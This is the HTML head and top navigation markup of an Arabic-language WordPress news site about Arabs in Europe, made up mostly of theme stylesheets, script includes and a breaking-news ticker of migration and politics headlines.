.has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/posts/106183" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arab-europe.net/?p=106183' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-106183 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأربعاء, يناير 14 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
